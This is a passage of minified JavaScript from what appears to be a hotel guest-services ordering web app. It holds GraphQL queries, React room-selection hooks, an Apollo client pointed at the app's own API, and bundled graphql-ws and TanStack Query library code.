_nf_name\n          price\n          priority\n        }\n      }\n      _nf_alert\n      _nf_description\n      _nf_name\n      shopSection {\n        id\n        shop {\n          id\n          useItemsCount\n        }\n      }\n      itemRecommendations {\n        items {\n          isAvailable\n          isAvailableIn30Minutes\n          checkList\n          isTopping\n          id\n          price\n          _nf_name\n          pictureUrl\n          products {\n            id\n            isAlcohol\n            _nf_name\n            _nf_description\n            pictureUrl\n            _nf_netto\n          }\n          shopSection {\n            _nf_name\n            shop {\n              id\n              priority\n            }\n          }\n        }\n      }\n      itemToppings {\n        items {\n          isAvailable\n          isAvailableIn30Minutes\n          checkList\n          isTopping\n          shopSectionId\n          _nf_alert\n          id\n          price\n          _nf_name\n          pictureUrl\n          products {\n            id\n            isAlcohol\n            _nf_name\n            _nf_description\n            pictureUrl\n            _nf_netto\n          }\n          shopSection {\n            _nf_name\n            displayType\n            shop {\n              id\n              priority\n            }\n          }\n        }\n      }\n      products {\n        id\n        isAlcohol\n        pictureUrl\n        _nf_label\n        _nf_netto\n      }\n      updatedAt\n    }\n  }\n":kk,"\n  query GetHotelContacts {\n    getHotelContacts {\n      _nf_title\n      id\n      teamjetMessengers {\n        clientTelegramUrl\n        clientWhatsAppUrl\n      }\n      blocks {\n        id\n        _nf_title\n        items {\n          isActive\n          telegram\n          whatsapp\n          isMessengerShownStandalone\n          isRequired\n          id\n          _nf_label\n          _nf_value\n          answers {\n            id\n            _nf_text\n            priority\n          }\n          type\n          priority\n          pageBlockId\n          mapLink\n          keepButtonForMap\n        }\n      }\n      type\n    }\n  }\n":gk,"\n  query IsChatActive {\n    getCurrentHotel {\n      teamjet {\n        isChatInWebSiteActive\n      }\n    }\n  }\n":bk,"\n  query GetItemWithConditions($id: Int!) {\n    getItemWithConditions(id: $id) {\n      id\n      tngOfferId\n      price\n      pictureUrl\n      isTopping\n      isAvailable\n      isAvailableIn30Minutes\n      itemCloseTime\n      compositeItems {\n        id\n        type\n        itemId\n        priority\n        _nf_name\n        compositeItemDetails {\n          compositeItem {\n            type\n          }\n          compositeItemId\n          id\n          _nf_name\n          price\n          priority\n        }\n      }\n      _nf_alert\n      _nf_description\n      _nf_name\n      shopSection {\n        id\n        displayType\n        shop {\n          id\n          useItemsCount\n        }\n      }\n      itemRecommendations {\n        items {\n          isAvailable\n          isAvailableIn30Minutes\n          checkList\n          isTopping\n          id\n          price\n          _nf_name\n          pictureUrl\n          products {\n            id\n            isAlcohol\n            _nf_name\n            _nf_description\n            pictureUrl\n            _nf_netto\n          }\n          shopSection {\n            _nf_name\n            shop {\n              id\n              priority\n            }\n          }\n        }\n      }\n      itemToppings {\n        items {\n          isAvailable\n          isAvailableIn30Minutes\n          checkList\n          isTopping\n          shopSectionId\n          _nf_alert\n          id\n          price\n          _nf_name\n          pictureUrl\n          products {\n            id\n            isAlcohol\n            _nf_name\n            _nf_description\n            pictureUrl\n            _nf_netto\n          }\n          shopSection {\n            _nf_name\n            displayType\n            shop {\n              id\n              priority\n            }\n          }\n        }\n      }\n      products {\n        id\n        isAlcohol\n        pictureUrl\n        _nf_label\n        _nf_netto\n      }\n      updatedAt\n    }\n  }\n":Sk,"\n  query GetOrderByIdCrypto($data: GetOrderByIdCryptoInput!) {\n    getOrderByIdCrypto(data: $data) {\n      createdAt\n      cryptoToken\n      time\n      id\n      date\n      tngBillId\n      tngBookingId\n      therapistName\n      number\n      discount\n      room\n      charge\n      roomType\n      lastName\n      promoCode {\n        code\n        discount\n      }\n      initialOrderPrice\n      totalAmount\n      totalPrice\n      status\n      rating {\n        id\n        rating\n      }\n      shop {\n        id\n        charge\n        chargeType\n        fixedChargeSum\n        leaveReviewEnabled\n        itemsType\n        tip\n        _nf_name\n        _nf_orderSuccessText\n        showOrderStatus\n        leaveReviewEnabled\n        reviewDelay\n      }\n      status\n      paymentMethod {\n        _nf_text\n        type\n        icon\n      }\n      orderItems {\n        itemId\n        count\n        price\n        initialPrice\n        totalPrice\n        item {\n          _nf_name\n        }\n        toppingsPrice\n        compositeDetailsPrice\n        initialToppingsPrice\n        toppings {\n          price\n          item {\n            id\n            _nf_name\n          }\n        }\n        compositeDetails {\n          count\n          price\n          compositeItemDetail {\n            _nf_name\n          }\n        }\n      }\n    }\n  }\n":Nk,"\n  query getPossibleRooms {\n    getPossibleRooms {\n      id\n      name\n      type\n      building\n    }\n  }\n":Fk,"\n  query VerifyRoomToken($token: String!) {\n    verifyRoomToken(token: $token) {\n      name\n      id\n      type\n    }\n  }\n":wk,"\n  query GetAllWidgets {\n    getAllWidgets {\n      widgets {\n        name\n        value\n      }\n    }\n  }\n":Ok};function On(t){return Ek[t]??{}}const _k=On(`
  query getPossibleRooms {
    getPossibleRooms {
      id
      name
      type
      building
    }
  }
`),Tk=t=>{const{data:e,...n}=ui(_k,t);return{data:(e==null?void 0:e.getPossibleRooms)||[],...n}},Ik=t=>t.map(({name:e,id:n,building:i})=>({key:n,label:e,building:i})),Rn=(t,e,n)=>t.find(i=>i[e]===n)||null,Pk=(t,e,n)=>{const r=/[^A-Za-z0-9а-я\s-,.()/_?!]+/i.test(t),a=e.find(o=>o.name===t);return t.trim().length===0?"":r?n("roomValidationWarning"):a?"":n("selectRoomFromList")},Dk=({skipQuery:t=!1}={})=>{const e=pc("basket-page"),[n,i]=A.useState(""),[r,a]=gy(li),o=(r==null?void 0:r.type)===nf.Custom,{data:s,loading:u}=Tk({skip:t,onCompleted:({getPossibleRooms:f})=>{var v,y;if(f&&(r!=null&&r.id)){const b=o?r.id:(v=Rn(f,"id",r.id))==null?void 0:v.id,h=o?r.name:(y=Rn(f,"id",r.id))==null?void 0:y.name;i(h||""),a({id:b,name:h,type:r.type})}}}),l=A.useMemo(()=>Rn(s,"name",n),[s,n]),c=A.useMemo(()=>o?"":Pk(n||"",s,e),[s,o,n,e]),d=A.useMemo(()=>Ik(s),[s]),m=A.useCallback(f=>{i(f);const v=Rn(s,"name",f);a({id:v?v.id:"",name:v?v.name:"",type:v?v.type:void 0})},[s,a]);return{isCustomRoom:o,roomName:n,handleRoomName:m,suggestions:d,currentRoom:l,errorMessage:c,loading:u}},rf=()=>{const r=new Date(new Date().getTime()+2592e5).toISOString();fe.set(ye.ROOM_EXPIRY,r)},cb=({isSkip:t=!1}={})=>{const[e,n]=A.useState(!1),i=Po(li),{roomName:r,handleRoomName:a,suggestions:o,currentRoom:s,loading:u,errorMessage:l,isCustomRoom:c}=Dk({skipQuery:t});return{isError:e,errorMessage:l,roomName:r,isCustomRoom:c,suggestions:o,isLoading:u,handleChange:({target:f})=>{a(f.value),rf()},handleSave:f=>{n(!!l),l||(s&&i({id:s.id,type:s.type,name:s.name}),f&&f())}}},Rk=On(`
  query VerifyRoomToken($token: String!) {
    verifyRoomToken(token: $token) {
      name
      id
      type
    }
  }
`),Ak=()=>{const t=Ey("token"),e=Po(li);t&&Ha.set(Ef.ROOM_TOKEN,t);const{data:n,loading:i}=ui(Rk,{skip:!t,variables:{token:t},onCompleted:({verifyRoomToken:r})=>{r?(e({id:r.id,type:r.type,name:r.name}),rf()):(e(null),fe.remove(ye.ROOM),fe.remove(ye.ROOM_EXPIRY))}});return{data:(n==null?void 0:n.verifyRoomToken)??null,loading:i}},af=typeof window<"u"?A.useLayoutEffect:A.useEffect,Ck=()=>{const{locale:t}=Kn(),e=Ka.includes(t)?"rtl":"ltr";af(()=>{document.documentElement.dir=e},[e])},ct=new Wf,db=(t,e)=>{const[n,i]=A.useState({isOpen:!1}),r=A.useCallback(()=>{i(o=>(ct.emit(t,{isOpen:!o.isOpen}),{...o,isOpen:!o.isOpen}))},[t]),a=A.useCallback(o=>ct.emit(t,o),[t]);return A.useEffect(()=>{const o=({detail:s})=>{i(s),e==null||e(s)};return ct.on(t,o),()=>ct.off(t,o)},[t,e]),{isOpen:n.isOpen,state:n,toggleOpen:r,emit:a}},of=()=>{const t=pc("common"),{reload:e}=hc(),n=A.useCallback(i=>{i||ct.emit("ERROR_MODAL",{isOpen:!i,message:t("tryToReloadPage"),title:t("noConnection"),buttonText:t("refresh"),callback:()=>e()})},[e,t]);A.useEffect(()=>{const i=()=>{n(navigator.onLine)};return window.addEventListener("offline",i),()=>{window.removeEventListener("offline",i)}},[t,e,n])},Mk=(t="#root",e=0,n=0)=>{var i,r;(r=(i=document.querySelector(t))==null?void 0:i.scrollTo)==null||r.call(i,e,n)},qk=()=>{A.useMemo(()=>Mk(),[])},xk=()=>{const t=Qf();af(()=>{const e=()=>{const n=document.documentElement.clientHeight*.01;document.documentElement.style.setProperty("--1svh",`${n}px`)};return t&&e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[t])},jk=()=>{var i;const{locale:t}=Kn(),e=(i=window.__PUBLIC_DATA__)==null?void 0:i.hotelEntity;return{data:A.useMemo(()=>{var r;return e?{...e,_nf_name:((r=e==null?void 0:e.name)==null?void 0:r[t])??""}:null},[e,t])}},Vl=/^\/([a-zA-Z]{2})(?=\/|$)/,Lk=()=>{const t=oi(),{i18n:e}=Ja(),{locale:n}=Kn(),{pathname:i,search:r}=oc(),a=ac(),{updateTokens:o}=_f(),{data:s}=jk(),u=i.match(Vl),l=u?u[1]:null,c=!!l;A.useLayoutEffect(()=>{const d=s==null?void 0:s.mainColor;d&&o({accent:d,isRtl:Ka.includes(n)})},[s==null?void 0:s.mainColor,n,o]),A.useEffect(()=>{var m,f;if(!s)return;const d=(m=s.webLangs)==null?void 0:m.some(v=>v===e.language.toUpperCase());c&&l&&((f=s.webLangs)!=null&&f.some(y=>y===l.toUpperCase())&&e.changeLanguage(l).then(t.resetStore).then(()=>t.reFetchObservableQueries(!1)),a((i.replace(Vl,"")||"/")+r)),s.defaultLang&&(e.language==="default"||!d)&&e.changeLanguage(s.defaultLang.toLowerCase()).then(t.resetStore).then(()=>t.reFetchObservableQueries(!1))},[t,s,e,c,a,i,l,r])},Qk=new jp({typePolicies:{Query:{fields:{getItemsByShops:{keyArgs:["data"],merge(t,e=[]){return e}}}},ItemEntity:{fields:{shopSection:{merge(t,e,{mergeObjects:n}){return n(t,e)}},isAvailable:{read(t,{readField:e}){if(e("checkList")===!1)return!1;const i=e("updatedAt");return String(i).includes(Tf),t}}}},ShopEntity:{fields:{shopSections:{merge(t,e,{readField:n}){return e.toSorted((i,r)=>Number(n("priority",i))-Number(n("priority",r)))}}}}}});function sf(t){return new De(function(e,n){return new $(function(i){var r,a,o;try{r=n(e).subscribe({next:function(s){if(s.errors?o=t({graphQLErrors:s.errors,response:s,operation:e,forward:n}):bd(s)&&(o=t({protocolErrors:s.extensions[si],response:s,operation:e,forward:n})),o){a=o.subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)});return}i.next(s)},error:function(s){if(o=t({operation:e,networkError:s,graphQLErrors:s&&s.result&&s.result.errors||void 0,forward:n}),o){a=o.subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)});return}i.error(s)},complete:function(){o||i.complete.bind(i)()}})}catch(s){t({networkError:s,operation:e,forward:n}),i.error(s)}return function(){r&&r.unsubscribe(),a&&r.unsubscribe()}})})}(function(t){Ne(e,t);function e(n){var i=t.call(this)||this;return i.link=sf(n),i}return e.prototype.request=function(n,i){return this.link.request(n,i)},e})(De);const Uk=t=>t.reduce((e,n)=>{var i,r;return{message:e.message+n.message,isAuthError:e.isAuthError||((i=n==null?void 0:n.extensions)==null?void 0:i.code)==="UNAUTHENTICATED",isOrderValidationError:e.isOrderValidationError||["ORDER_VALIDATION_UNAVAILABLE_ITEMS","ITEM_NOT_FOUND"].includes(String((r=n==null?void 0:n.extensions)==null?void 0:r.customErrorCode))}},{message:"",isAuthError:!1,isOrderValidationError:!1}),Vk=(t,e,n)=>{var i,r;return t||e&&!!((r=(i=n.variables)==null?void 0:i.data)!=null&&r.shopId)},Bk=({isReloadPage:t,isHomeRedirect:e})=>()=>{t&&window.location.reload(),e&&(window.location.href="/")},Wk=(t,e,n)=>n(t||e?"refresh":"toMain"),zk=sf(({graphQLErrors:t,networkError:e,operation:n,response:i})=>{var v;const r=n.operationName,a=r==="CalculateOrder",o=["CalculateOrder","CreateOrder"].includes(r),s=["ConfirmPhone"].includes(r),{t:u}=Hn();if(!t)return;const{message:l,isAuthError:c,isOrderValidationError:d}=Uk(t);if(qe(t,{requestId:String(((v=i==null?void 0:i.extensions)==null?void 0:v.requestId)||""),variables:n.variables}),e&&qe(e),c&&!s&&Ha.remove(sc.CLIENT_JWT),c||o)return;const m=Wk(a,d,u),f=Bk({isReloadPage:Vk(d,a,n),isHomeRedirect:m===u("toMain")});ct.emit("ERROR_MODAL",{isOpen:!0,message:l,operationName:r,variables:n.variables,title:u("somethingWentWrong"),buttonText:m,callback:f})}),Gk=new De((t,e)=>{var a;const n=yc(),i=((a=t.getContext())==null?void 0:a.headers)||{},r=new kc().add("hotelKey",n).add("Authorization",Bf()).add("Accept-Language",Vf()).addBatch(Rf).build();return t.setContext({headers:{...i,...r}}),e(t)});function $k(t){return Z(t)&&"code"in t&&"reason"in t}function Hk(t){var e;return Z(t)&&((e=t.target)===null||e===void 0?void 0:e.readyState)===WebSocket.CLOSED}var Kk=function(t){Ne(e,t);function e(n){var i=t.call(this)||this;return i.client=n,i}return e.prototype.request=function(n){var i=this;return new $(function(r){return i.client.subscribe(S(S({},n),{query:et(n.query)}),{next:r.next.bind(r),complete:r.complete.bind(r),error:function(a){if(a instanceof Error)return r.error(a);var o=$k(a);return o||Hk(a)?r.error(new Error("Socket closed".concat(o?" with event ".concat(a.code):"").concat(o?" ".concat(a.reason):""))):r.error(new Te({graphQLErrors:Array.isArray(a)?a:[a]}))}})})},e}(De);function ve(t){return t===null?"null":Array.isArray(t)?"array":typeof t}function ut(t){return ve(t)==="object"}function Yk(t){return Array.isArray(t)&&t.length>0&&t.every(e=>"message"in e)}function Bl(t,e){return t.length<124?t:e}const Jk="graphql-transport-ws";var pe;(function(t){t[t.InternalServerError=4500]="InternalServerError",t[t.InternalClientError=4005]="InternalClientError",t[t.BadRequest=4400]="BadRequest",t[t.BadResponse=4004]="BadResponse",t[t.Unauthorized=4401]="Unauthorized",t[t.Forbidden=4403]="Forbidden",t[t.SubprotocolNotAcceptable=4406]="SubprotocolNotAcceptable",t[t.ConnectionInitialisationTimeout=4408]="ConnectionInitialisationTimeout",t[t.ConnectionAcknowledgementTimeout=4504]="ConnectionAcknowledgementTimeout",t[t.SubscriberAlreadyExists=4409]="SubscriberAlreadyExists",t[t.TooManyInitialisationRequests=4429]="TooManyInitialisationRequests"})(pe||(pe={}));var X;(function(t){t.ConnectionInit="connection_init",t.ConnectionAck="connection_ack",t.Ping="ping",t.Pong="pong",t.Subscribe="subscribe",t.Next="next",t.Error="error",t.Complete="complete"})(X||(X={}));function uf(t){if(!ut(t))throw new Error(`Message is expected to be an object, but got ${ve(t)}`);if(!t.type)throw new Error("Message is missing the 'type' property");if(typeof t.type!="string")throw new Error(`Message is expects the 'type' property to be a string, but got ${ve(t.type)}`);switch(t.type){case X.ConnectionInit:case X.ConnectionAck:case X.Ping:case X.Pong:{if(t.payload!=null&&!ut(t.payload))throw new Error(`"${t.type}" message expects the 'payload' property to be an object or nullish or missing, but got "${t.payload}"`);break}case X.Subscribe:{if(typeof t.id!="string")throw new Error(`"${t.type}" message expects the 'id' property to be a string, but got ${ve(t.id)}`);if(!t.id)throw new Error(`"${t.type}" message requires a non-empty 'id' property`);if(!ut(t.payload))throw new Error(`"${t.type}" message expects the 'payload' property to be an object, but got ${ve(t.payload)}`);if(typeof t.payload.query!="string")throw new Error(`"${t.type}" message payload expects the 'query' property to be a string, but got ${ve(t.payload.query)}`);if(t.payload.variables!=null&&!ut(t.payload.variables))throw new Error(`"${t.type}" message payload expects the 'variables' property to be a an object or nullish or missing, but got ${ve(t.payload.variables)}`);if(t.payload.operationName!=null&&ve(t.payload.operationName)!=="string")throw new Error(`"${t.type}" message payload expects the 'operationName' property to be a string or nullish or missing, but got ${ve(t.payload.operationName)}`);if(t.payload.extensions!=null&&!ut(t.payload.extensions))throw new Error(`"${t.type}" message payload expects the 'extensions' property to be a an object or nullish or missing, but got ${ve(t.payload.extensions)}`);break}case X.Next:{if(typeof t.id!="string")throw new Error(`"${t.type}" message expects the 'id' property to be a string, but got ${ve(t.id)}`);if(!t.id)throw new Error(`"${t.type}" message requires a non-empty 'id' property`);if(!ut(t.payload))throw new Error(`"${t.type}" message expects the 'payload' property to be an object, but got ${ve(t.payload)}`);break}case X.Error:{if(typeof t.id!="string")throw new Error(`"${t.type}" message expects the 'id' property to be a string, but got ${ve(t.id)}`);if(!t.id)throw new Error(`"${t.type}" message requires a non-empty 'id' property`);if(!Yk(t.payload))throw new Error(`"${t.type}" message expects the 'payload' property to be an array of GraphQL errors, but got ${JSON.stringify(t.payload)}`);break}case X.Complete:{if(typeof t.id!="string")throw new Error(`"${t.type}" message expects the 'id' property to be a string, but got ${ve(t.id)}`);if(!t.id)throw new Error(`"${t.type}" message requires a non-empty 'id' property`);break}default:throw new Error(`Invalid message 'type' property "${t.type}"`)}return t}function Xk(t,e){return uf(typeof t=="string"?JSON.parse(t,e):t)}function tn(t,e){return uf(t),JSON.stringify(t,e)}var It=function(t){return this instanceof It?(this.v=t,this):new It(t)},Zk=function(t,e,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var i=n.apply(t,e||[]),r,a=[];return r=Object.create((typeof AsyncIterator=="function"?AsyncIterator:Object).prototype),s("next"),s("throw"),s("return",o),r[Symbol.asyncIterator]=function(){return this},r;function o(f){return function(v){return Promise.resolve(v).then(f,d)}}function s(f,v){i[f]&&(r[f]=function(y){return new Promise(function(b,h){a.push([f,y,b,h])>1||u(f,y)})},v&&(r[f]=v(r[f])))}function u(f,v){try{l(i[f](v))}catch(y){m(a[0][3],y)}}function l(f){f.value instanceof It?Promise.resolve(f.value.v).then(c,d):m(a[0][2],f)}function c(f){u("next",f)}function d(f){u("throw",f)}function m(f,v){f(v),a.shift(),a.length&&u(a[0][0],a[0][1])}};function eg(t){const{url:e,connectionParams:n,lazy:i=!0,onNonLazyError:r=console.error,lazyCloseTimeout:a=0,keepAlive:o=0,disablePong:s,connectionAckWaitTimeout:u=0,retryAttempts:l=5,retryWait:c=async function(B){let D=1e3;for(let j=0;j<B;j++)D*=2;await new Promise(j=>setTimeout(j,D+Math.floor(Math.random()*2700+300)))},shouldRetry:d=ga,isFatalConnectionProblem:m,on:f,webSocketImpl:v,generateID:y=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,B=>{const D=Math.random()*16|0;return(B=="x"?D:D&3|8).toString(16)})},jsonMessageReplacer:b,jsonMessageReviver:h}=t;let p;if(v){if(!ng(v))throw new Error("Invalid WebSocket implementation provided");p=v}else typeof WebSocket<"u"?p=WebSocket:typeof global<"u"?p=global.WebSocket||global.MozWebSocket:typeof window<"u"&&(p=window.WebSocket||window.MozWebSocket);if(!p)throw new Error("WebSocket implementation missing; on Node you can `import WebSocket from 'ws';` and pass `webSocketImpl: WebSocket` to `createClient`");const g=p,k=(()=>{const M=(()=>{const D={};return{on(j,x){return D[j]=x,()=>{delete D[j]}},emit(j){var x;"id"in j&&((x=D[j.id])===null||x===void 0||x.call(D,j))}}})(),B={connecting:f!=null&&f.connecting?[f.connecting]:[],opened:f!=null&&f.opened?[f.opened]:[],connected:f!=null&&f.connected?[f.connected]:[],ping:f!=null&&f.ping?[f.ping]:[],pong:f!=null&&f.pong?[f.pong]:[],message:f!=null&&f.message?[M.emit,f.message]:[M.emit],closed:f!=null&&f.closed?[f.closed]:[],error:f!=null&&f.error?[f.error]:[]};return{onMessage:M.on,on(D,j){const x=B[D];return x.push(j),()=>{x.splice(x.indexOf(j),1)}},emit(D,...j){for(const x of[...B[D]])x(...j)}}})();function N(M){const B=[k.on("error",D=>{B.forEach(j=>j()),M(D)}),k.on("closed",D=>{B.forEach(j=>j()),M(D)})]}let O,w=0,E,F=!1,T=0,I=!1;async function P(){clearTimeout(E);const[M,B]=await(O??(O=new Promise((x,te)=>(async()=>{if(F){if(await c(T),!w)return O=void 0,te({code:1e3,reason:"All Subscriptions Gone"});T++}k.emit("connecting",F);const z=new g(typeof e=="function"?await e():e,Jk);let le,Qe;function st(){isFinite(o)&&o>0&&(clearTimeout(Qe),Qe=setTimeout(()=>{z.readyState===g.OPEN&&(z.send(tn({type:X.Ping})),k.emit("ping",!1,void 0))},o))}N(se=>{O=void 0,clearTimeout(le),clearTimeout(Qe),te(se),se instanceof Wl&&(z.close(4499,"Terminated"),z.onerror=null,z.onclose=null)}),z.onerror=se=>k.emit("error",se),z.onclose=se=>k.emit("closed",se),z.onopen=async()=>{try{k.emit("opened",z);const se=typeof n=="function"?await n():n;if(z.readyState!==g.OPEN)return;z.send(tn(se?{type:X.ConnectionInit,payload:se}:{type:X.ConnectionInit},b)),isFinite(u)&&u>0&&(le=setTimeout(()=>{z.close(pe.ConnectionAcknowledgementTimeout,"Connection acknowledgement timeout")},u)),st()}catch(se){k.emit("error",se),z.close(pe.InternalClientError,Bl(se instanceof Error?se.message:new Error(se).message,"Internal client error"))}};let bt=!1;z.onmessage=({data:se})=>{try{const ae=Xk(se,h);if(k.emit("message",ae),ae.type==="ping"||ae.type==="pong"){k.emit(ae.type,!0,ae.payload),ae.type==="pong"?st():s||(z.send(tn(ae.payload?{type:X.Pong,payload:ae.payload}:{type:X.Pong})),k.emit("pong",!1,ae.payload));return}if(bt)return;if(ae.type!==X.ConnectionAck)throw new Error(`First message cannot be of type ${ae.type}`);clearTimeout(le),bt=!0,k.emit("connected",z,ae.payload,F),F=!1,T=0,x([z,new Promise((Hg,yf)=>N(yf))])}catch(ae){z.onmessage=null,k.emit("error",ae),z.close(pe.BadResponse,Bl(ae instanceof Error?ae.message:new Error(ae).message,"Bad response"))}}})())));M.readyState===g.CLOSING&&await B;let D=()=>{};const j=new Promise(x=>D=x);return[M,D,Promise.race([j.then(()=>{if(!w){const x=()=>M.close(1e3,"Normal Closure");isFinite(a)&&a>0?E=setTimeout(()=>{M.readyState===g.OPEN&&x()},a):x()}}),B])]}function C(M){if(ga(M)&&(tg(M.code)||[pe.InternalServerError,pe.InternalClientError,pe.BadRequest,pe.BadResponse,pe.Unauthorized,pe.SubprotocolNotAcceptable,pe.SubscriberAlreadyExists,pe.TooManyInitialisationRequests].includes(M.code)))throw M;if(I)return!1;if(ga(M)&&M.code===1e3)return w>0;if(!l||T>=l||!d(M)||m!=null&&m(M))throw M;return F=!0}i||(async()=>{for(w++;;)try{const[,,M]=await P();await M}catch(M){try{if(!C(M))return}catch(B){return r==null?void 0:r(B)}}})();function V(M,B){const D=y(M);let j=!1,x=!1,te=()=>{w--,j=!0};return(async()=>{for(w++;;)try{const[z,le,Qe]=await P();if(j)return le();const st=k.onMessage(D,bt=>{switch(bt.type){case X.Next:{B.next(bt.payload);return}case X.Error:{x=!0,j=!0,B.error(bt.payload),te();return}case X.Complete:{j=!0,te();return}}});z.send(tn({id:D,type:X.Subscribe,payload:M},b)),te=()=>{!j&&z.readyState===g.OPEN&&z.send(tn({id:D,type:X.Complete},b)),w--,j=!0,le()},await Qe.finally(st);return}catch(z){if(!C(z))return}})().then(()=>{x||B.complete()}).catch(z=>{B.error(z)}),()=>{j||te()}}return{on:k.on,subscribe:V,iterate(M){const B=[],D={done:!1,error:null,resolve:()=>{}},j=V(M,{next(te){B.push(te),D.resolve()},error(te){D.done=!0,D.error=te,D.resolve()},complete(){D.done=!0,D.resolve()}}),x=function(){return Zk(this,arguments,function*(){for(;;){for(B.length||(yield It(new Promise(le=>D.resolve=le)));B.length;)yield yield It(B.shift());if(D.error)throw D.error;if(D.done)return yield It(void 0)}})}();return x.throw=async te=>(D.done||(D.done=!0,D.error=te,D.resolve()),{done:!0,value:void 0}),x.return=async()=>(j(),{done:!0,value:void 0}),x},async dispose(){if(I=!0,O){const[M]=await O;M.close(1e3,"Normal Closure")}},terminate(){O&&k.emit("closed",new Wl)}}}class Wl extends Error{constructor(){super(...arguments),this.name="TerminatedCloseEvent",this.message="4499: Terminated",this.code=4499,this.reason="Terminated",this.wasClean=!1}}function ga(t){return ut(t)&&"code"in t&&"reason"in t}function tg(t){return[1e3,1001,1006,1005,1012,1013,1014].includes(t)?!1:t>=1e3&&t<=1999}function ng(t){return typeof t=="function"&&"constructor"in t&&"CLOSED"in t&&"CLOSING"in t&&"CONNECTING"in t&&"OPEN"in t}const ig=Kh(({query:t})=>{const e=$t(t);return e.kind==="OperationDefinition"&&e.operation==="subscription"},new Kk(eg({url:"wss://api.goodstay.io/graphql"})),wd({uri:"https://api.goodstay.io/graphql",fetchOptions:{}})),rg=new Bp({link:Hh([zk,Gk,ig]),cache:Qk}),ag=({children:t})=>(of(),ie.jsx(Mh,{client:rg,children:t}));var ci=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(t){return this.listeners.add(t),this.onSubscribe(),()=>{this.listeners.delete(t),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},di=typeof window>"u"||"Deno"in globalThis;function we(){}function og(t,e){return typeof t=="function"?t(e):t}function sg(t){return typeof t=="number"&&t>=0&&t!==1/0}function ug(t,e){return Math.max(t+(e||0)-Date.now(),0)}function za(t,e){return typeof t=="function"?t(e):t}function lg(t,e){return typeof t=="function"?t(e):t}function zl(t,e){const{type:n="all",exact:i,fetchStatus:r,predicate:a,queryKey:o,stale:s}=t;if(o){if(i){if(e.queryHash!==Ro(o,e.options))return!1}else if(!yn(e.queryKey,o))return!1}if(n!=="all"){const u=e.isActive();if(n==="active"&&!u||n==="inactive"&&u)return!1}return!(typeof s=="boolean"&&e.isStale()!==s||r&&r!==e.state.fetchStatus||a&&!a(e))}function Gl(t,e){const{exact:n,status:i,predicate:r,mutationKey:a}=t;if(a){if(!e.options.mutationKey)return!1;if(n){if(pn(e.options.mutationKey)!==pn(a))return!1}else if(!yn(e.options.mutationKey,a))return!1}return!(i&&e.state.status!==i||r&&!r(e))}function Ro(t,e){return((e==null?void 0:e.queryKeyHashFn)||pn)(t)}function pn(t){return JSON.stringify(t,(e,n)=>Ga(n)?Object.keys(n).sort().reduce((i,r)=>(i[r]=n[r],i),{}):n)}function yn(t,e){return t===e?!0:typeof t!=typeof e?!1:t&&e&&typeof t=="object"&&typeof e=="object"?Object.keys(e).every(n=>yn(t[n],e[n])):!1}var cg=Object.prototype.hasOwnProperty;function lf(t,e){if(t===e)return t;const n=$l(t)&&$l(e);if(!n&&!(Ga(t)&&Ga(e)))return e;const r=(n?t:Object.keys(t)).length,a=n?e:Object.keys(e),o=a.length,s=n?new Array(o):{};let u=0;for(let l=0;l<o;l++){const c=n?l:a[l],d=t[c],m=e[c];if(d===m){s[c]=d,(n?l<r:cg.call(t,c))&&u++;continue}if(d===null||m===null||typeof d!="object"||typeof m!="object"){s[c]=m;continue}const f=lf(d,m);s[c]=f,f===d&&u++}return r===o&&u===r?t:s}function fb(t,e){if(!e||Object.keys(t).length!==Object.keys(e).length)return!1;for(const n in t)if(t[n]!==e[n])return!1;return!0}function $l(t){return Array.isArray(t)&&t.length===Object.keys(t).length}function Ga(t){if(!Hl(t))return!1;const e=t.constructor;if(e===void 0)return!0;const n=e.prototype;return!(!Hl(n)||!n.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(t)!==Object.prototype)}function Hl(t){return Object.prototype.toString.call(t)==="[object Object]"}function dg(t){return new Promise(e=>{setTimeout(e,t)})}function fg(t,e,n){return typeof n.structuralSharing=="function"?n.structuralSharing(t,e):n.structuralSharing!==!1?lf(t,e):e}function mg(t,e,n=0){const i=[...t,e];return n&&i.length>n?i.slice(1):i}function vg(t,e,n=0){const i=[e,...t];return n&&i.length>n?i.slice(0,-1):i}var Ao=Symbol();function cf(t,e){return!t.queryFn&&(e!=null&&e.initialPromise)?()=>e.initialPromise:!t.queryFn||t.queryFn===Ao?()=>Promise.reject(new Error(`Missing queryFn: '${t.queryHash}'`)):t.queryFn}function mb(t,e){return typeof t=="function"?t(...e):!!t}var dt,Ke,Pt,Jl,hg=(Jl=class extends ci{constructor(){super();W(this,dt);W(this,Ke);W(this,Pt);q(this,Pt,e=>{if(!di&&window.addEventListener){const n=()=>e();return window.addEventListener("visibilitychange",n,!1),()=>{window.removeEventListener("visibilitychange",n)}}})}onSubscribe(){_(this,Ke)||this.setEventListener(_(this,Pt))}onUnsubscribe(){var e;this.hasListeners()||((e=_(this,Ke))==null||e.call(this),q(this,Ke,void 0))}setEventListener(e){var n;q(this,Pt,e),(n=_(this,Ke))==null||n.call(this),q(this,Ke,e(i=>{typeof i=="boolean"?this.setFocused(i):this.onFocus()}))}setFocused(e){_(this,dt)!==e&&(q(this,dt,e),this.onFocus())}onFocus(){const e=this.isFocused();this.listeners.forEach(n=>{n(e)})}isFocused(){var e;return typeof _(this,dt)=="boolean"?_(this,dt):((e=globalThis.document)==null?void 0:e.visibilityState)!=="hidden"}},dt=new WeakMap,Ke=new WeakMap,Pt=new WeakMap,Jl),df=new hg,Dt,Ye,Rt,Xl,pg=(Xl=class extends ci{constructor(){super();W(this,Dt,!0);W(this,Ye);W(this,Rt);q(this,Rt,e=>{if(!di&&window.addEventListener){const n=()=>e(!0),i=()=>e(!1);return window.addEventListener("online",n,!1),window.addEventListener("offline",i,!1),()=>{window.removeEventListener("online",n),window.removeEventListener("offline",i)}}})}onSubscribe(){_(this,Ye)||this.setEventListener(_(this,Rt))}onUnsubscribe(){var e;this.hasListeners()||((e=_(this,Ye))==null||e.call(this),q(this,Ye,void 0))}setEventListener(e){var 